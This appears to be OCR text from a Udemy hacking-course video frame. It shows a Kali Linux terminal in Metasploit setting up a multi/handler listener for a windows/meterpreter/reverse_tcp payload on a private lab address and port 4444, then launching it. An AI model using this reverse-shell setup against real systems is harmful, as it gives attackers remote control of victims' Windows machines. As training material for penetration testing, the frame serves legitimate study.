 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
File Edit View Search Terminal Help
http://metasploit.pro
Taking notes in notepad? Have Metasploit Pro track & report
your progress and findings -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.4-2015071403 ]
+ -- --=[ 1467 exploits - 840 auxiliary - 232 post ]
+ -- --=[ 432 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) >
msf exploit(handler) > set lhost 192.168.2.12
lhost => 192.168.2.12
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > exploit
Right Ctrl
03:22
07-06-2016
udemy